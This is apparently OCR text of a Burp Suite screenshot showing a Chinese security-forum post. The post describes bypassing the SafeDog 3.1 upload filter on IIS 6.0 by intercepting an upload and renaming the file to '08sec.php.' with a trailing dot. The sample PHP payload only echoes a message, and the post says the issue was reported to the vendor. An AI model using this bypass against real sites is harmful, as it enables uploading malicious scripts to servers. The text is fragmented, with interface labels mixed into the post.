 www.08sec.com/forum.php?mod=post&action=newthread&fid=43
LinkBar 链接 08安全团队- 08 Se⋯ 90' s Blog|关注网⋯ IP地址查询--手机⋯ 同IP站点查询, ip地⋯ 同IP站点查询, IP地⋯
发表帖子 - 技术文章 - 08安 90' s Blog|关注网络信息安全
www.08sec.com
社区 获取邀请码 赞助人员
burp suite professional v1.4.01 - licensed to piaca
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
1 2
社区 技术交流 技术文章 发表帖子
go cancel host x.08sec.com
< > port 80 use SSL
发表帖子 发起投票
[原创首发]绕过网站安全狗3.1 上传
request
raw params headers hex
字体 大小
B I U A abc
首发自 08安全团队（www.08sec.com）
此方法只试用于V3.1 05837 或小于V3.1 0583
ps：此方法已经提交到安全狗安全应急响应中
测试环境：windows 2003 + iis 6.0
测试步骤：
1.确认安全狗功能正常以及版本
[attachimg]1523[/attachimg]
2.使用Burp截取上传后进行改包
-----------------------------265351366130
Content-Disposition: form-data; name="upfile"; filename="08sec.php."
Content-Type: text/plain
<?php
echo 'Bypass safedog V3.1 05837 www.08sec.com www.unhonker.com';
?>
-----------------------------265351366130--
+ < >
response
zone.wooyun.org